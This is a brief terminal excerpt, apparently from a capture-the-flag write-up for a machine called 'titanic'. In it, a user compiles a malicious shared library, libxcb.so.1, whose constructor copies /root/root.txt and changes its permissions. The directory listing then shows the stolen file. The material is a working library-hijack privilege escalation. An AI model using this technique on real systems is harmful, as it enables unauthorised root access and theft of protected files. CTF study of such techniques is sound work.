 /usr/bin/fusermount3
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("cp /root/root.txt root.txt; chmod 754 root.txt");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls -al
total 1308
drwxrwx--- 2 root      developer   4096 Feb 18 21:37 .
drwxr-x--- 3 root      developer   4096 Feb  7 10:37 ..
-rw-r----- 1 root      developer 291864 Feb  3 17:13 entertainment.jpg
-rw-r----- 1 root      developer 280854 Feb  3 17:13 exquisite-dining.jpg
-rw-r----- 1 root      developer 209762 Feb  3 17:13 favicon.ico
-rw-r----- 1 root      developer 232842 Feb  3 17:13 home.jpg
-rwxrwxr-x 1 developer developer  15616 Feb 18 21:37 libxcb.so.1
-rw-r----- 1 root      developer 280817 Feb  3 17:13 luxury-cabins.jpg
-rw-r----- 1 root      developer    442 Feb 18 21:37 metadata.log
-rwxr-xr-- 1 root      root          33 Feb 18 21:34 root.txt